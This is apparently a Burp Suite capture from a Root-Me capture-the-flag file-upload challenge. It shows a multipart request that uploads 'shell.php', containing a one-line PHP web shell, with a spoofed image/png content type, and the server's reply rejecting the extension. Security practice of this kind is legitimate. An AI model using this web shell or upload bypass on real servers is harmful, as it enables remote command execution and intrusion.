 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch22/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0)
Gecko/20100101 Firefox/136.0
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary930443fdb8d4c33a70ea0ae20af6aa0a
8 Content-Length: 241
9 Origin: http://challenge01.root-me.org
10 Connection: keep-alive
11 Referer: http://challenge01.root-me.org/web-serveur/ch22/?action=upload
12 Cookie: PHPSESSID=998ff5563bc729d641c6f2eb416d5c85
15
16 ------geckoformboundary930443fdb8d4c33a70ea0ae20af6aa0a
17 Content-Disposition: form-data; name="file"; filename="shell.php"
18 Content-Type: image/png
19
20 <?php system($_GET["cmd"]) ?>
21 ------geckoformboundary930443fdb8d4c33a70ea0ae20af6aa0a--
22
Response
Pretty Raw Hex Render Hackvertor \n
<hr>
File information&nbsp;:<br>
<ul>
<li>
Upload: shell.php
</li>
<li>
Type: image/png
</li>
<li>
Size: 0.0283203125 kB
</li>
<li>
Stored in: <a href='
./galerie/upload/998ff5563bc729d641c6f2eb416d5c85/sh
ell.php'>
./galerie/upload/998ff5563bc729d641c6f2eb416d5c
85/shell.php
</a>
</li>
</ul>
<p style='color: red'>
Wrong extension !
</p>
</body>
</html>
Inspector
Notes